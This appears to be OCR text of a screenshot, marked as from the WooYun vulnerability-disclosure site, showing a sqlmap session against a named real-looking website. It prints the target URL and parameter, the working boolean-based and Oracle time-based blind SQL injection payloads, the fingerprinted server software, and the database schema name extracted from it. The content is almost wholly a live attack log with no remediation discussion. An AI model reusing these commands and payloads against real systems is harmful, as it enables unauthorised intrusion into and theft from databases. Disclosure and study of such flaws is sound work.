 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/person/InviteList
.aspx?iType=ZB&comid=1&id=0000" -p id --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:06:30
[21:06:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: iType=ZB&comid=1&id=0000%' AND 3449=3449 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: iType=ZB&comid=1&id=0000%' AND 6727=DBMS_PIPE.RECEIVE_MESSAGE(CHR(7
7)||CHR(89)||CHR(112)||CHR(66),5) AND '%'='
---
[21:06:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[21:06:31] [INFO] fetching current database
[21:06:31] [INFO] resumed: HQSC
[21:06:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HQSC'
www.wooyun.org